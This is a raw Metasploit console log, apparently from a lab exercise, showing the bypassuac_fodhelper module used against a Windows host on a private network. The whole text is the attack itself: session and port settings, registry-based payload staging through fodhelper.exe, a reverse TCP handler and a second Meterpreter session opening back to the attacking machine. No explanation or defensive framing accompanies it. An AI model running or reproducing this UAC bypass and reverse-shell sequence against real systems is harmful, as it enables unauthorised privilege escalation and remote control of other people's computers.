 msf exploit(windows/local/bypassuac_fodhelper) > set session 1
session => 1
msf exploit(windows/local/bypassuac_fodhelper) > set lport 5555
lport => 5555
msf exploit(windows/local/bypassuac_fodhelper) > set target 0
target => 0
msf exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.223.128:5555
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (188998 bytes) to 192.168.223.129
[*] Cleaning up registry keys ...
[*] Meterpreter session 2 opened (192.168.223.128:5555 -> 192.168.223.129:49162) at 2025-11-24 14:59:25 +0530
meterpreter > getuid
Server username: DESKTOP-623UVBO\Deepak
meterpreter > background
[*] Backgrounding session 2...
msf exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id  Name  Type                     Information                               Connection
--  ----  ----                     -----------                               ----------
1         meterpreter x64/windows  DESKTOP-623UVBO\Deepak @ DESKTOP-623UVBO  192.168.223.128:5555 -> 192.168.223.129:49160 (192.168.223.129)
2         meterpreter x86/windows  DESKTOP-623UVBO\Deepak @ DESKTOP-623UVBO  192.168.223.128:5555 -> 192.168.223.129:49162 (192.168.223.129)
msf exploit(windows/local/bypassuac_fodhelper) > session -i 2